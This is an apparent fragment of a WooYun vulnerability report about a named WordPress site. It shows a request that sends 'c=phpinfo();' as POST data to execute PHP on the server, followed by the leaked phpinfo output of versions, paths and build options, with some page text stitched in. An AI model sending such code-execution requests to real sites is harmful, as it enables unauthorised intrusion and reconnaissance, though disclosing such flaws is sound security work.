 http://www.aliued.cn/?s=123
Enable Post data Enable Referrer
c=phpinfo();
egory: 交互设计
团队介绍 有一点料 方凳会 加入我们
Copyright 2008~2014. All right reserved. Powered by WordPress
PHP Version 5.4.21
System Linux AY13103109564520067bZ 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64
Build Date Oct 18 2013 20:33:30
Configure Command
'./configure' '--prefix=/bitnami/lampstack-linux-x64/output/php' '--enable-fpm' '--with-fpm-user=daemon' '--with-fpm-group=daemon'
'--with-apxs2=/bitnami/lampstack-linux-x64/output/apache2/bin/apxs' '--with-iconv=/bitnami/lampstack-linux-x64/output/common'
'--with-libxml-dir=/bitnami/lampstack-linux-x64/output/common' '--with-expat-dir=/bitnami/lampstack-linux-x64/output/common'
'--with-zlib-dir=/bitnami/lampstack-linux-x64/output/common' '--enable-mbstring=all' '--enable-soap' '--enable-bcmath' '--enable-ftp'
'--with-xmlrpc' '--enable-fastcgi' '--enable-force-cgi-redirect' '--enable-cgi' '--with-imap=/bitnami/lampstack-linux-x64/src/imap-2007f'
'--with-imap-ssl=/bitnami/lampstack-linux-x64/output/common' '--with-dom=/bitnami/lampstack-linux-x64/output/common' '--with-
png-dir=/bitnami/lampstack-linux-x64/output/common' '--with-gd' '--with-zlib' '--with-curl=/bitnami/lampstack-linux-x64/output
/common' '--with-jpeg-dir=/bitnami/lampstack-linux-x64/output/common' '--enable-exif' '--with-openssl=/bitnami/lampstack-linux-
x64/output/common' '--with-ldap=/bitnami/lampstack-linux-x64/output/common' '--with-freetype-dir=/bitnami/lampstack-linux-
x64/output/common' '--enable-calendar' '--enable-ctype' '--enable-pcntl' '--enable-session' '--with-regex=php' '--enable-spl'
'--enable-zip' '--with-bz2=/bitnami/lampstack-linux-x64/output/common' '--enable-sockets' '--with-gmp=/bitnami/lampstack-linux-
x64/output/common' '--with-xsl=/bitnami/lampstack-linux-x64/output/common' '--with-mcrypt=/bitnami/lampstack-linux-x64/output
/common' '--with-icu-dir=/bitnami/lampstack-linux-x64/output/common' '--with-tidy=/bitnami/lampstack-linux-x64/output/common'
'--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-pdo_sqlite=/bitnami/lampstack-linux-x64/output
/sqlite' '--with-sqlite3=/bitnami/lampstack-linux-x64/output/sqlite' '--with-gettext' '--enable-intl'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration /bitnami/lampstack-linux-x64/output/php/lib
www.wooyun.org